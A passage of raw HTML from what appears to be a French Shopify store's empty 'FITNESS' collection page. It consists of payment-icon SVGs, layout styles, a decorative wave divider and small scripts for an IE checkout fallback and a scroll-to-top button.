                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26200789844294__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>FITNESS</h1></div></div>
</div>


</div><section id="shopify-section-template--26200789844294__slideshow_ieT7Di" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carrousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--small grid grid--1-col slider slider--everywhere slideshow--placeholder"
    id="Slider-template--26200789844294__slideshow_ieT7Di"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ></div></slideshow-component>
</section><div id="shopify-section-template--26200789844294__main-collection-product-grid" class="shopify-section section"><link href="//wandernana.fr/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931762942193" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//wandernana.fr/cdn/shop/t/34/assets/quick-add.css?v=112786439043528273981762942182" media="print" onload="this.media='all'">
  <script src="//wandernana.fr/cdn/shop/t/34/assets/quick-add.js?v=167831755224568317711762942183" defer="defer"></script><style data-shopify>.section-template--26200789844294__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200789844294__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--26200789844294__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//wandernana.fr/cdn/shop/t/34/assets/component-facets.css?v=85339117615856704561762942162" rel="stylesheet" type="text/css" media="all" />
    <script src="//wandernana.fr/cdn/shop/t/34/assets/facets.js?v=5979223589038938931762942173" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--26200789844294__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                Aucun produit trouvé<br>
                Utiliser moins de filtres ou <a class="underlined-link link" href="/collections/fitness">tout supprimer</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26200789844294__section_divider_AeG8kd" class="shopify-section"><style data-shopify>
  .section-divider-template--26200789844294__section_divider_AeG8kd {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26200789844294__section_divider_AeG8kd-top-padding {
    height: 0px;
  }
  .section-template--26200789844294__section_divider_AeG8kd-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26200789844294__section_divider_AeG8kd-top-padding {
      height: 0px;
    }
    .section-template--26200789844294__section_divider_AeG8kd-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26200789844294__section_divider_AeG8kd.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26200789844294__section_divider_AeG8kd.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26200789844294__section_divider_AeG8kd-top-padding color-background-1 bg-color-template--26200789844294__section_divider_AeG8kd always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26200789844294__section_divider_AeG8kd color-background-1 bg-color-template--26200789844294__section_divider_AeG8kd always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26200789844294__section_divider_AeG8kd">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26200789844294__section_divider_AeG8kd-bottom-padding color-accent-1 shape-color-template--26200789844294__section_divider_AeG8kd always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
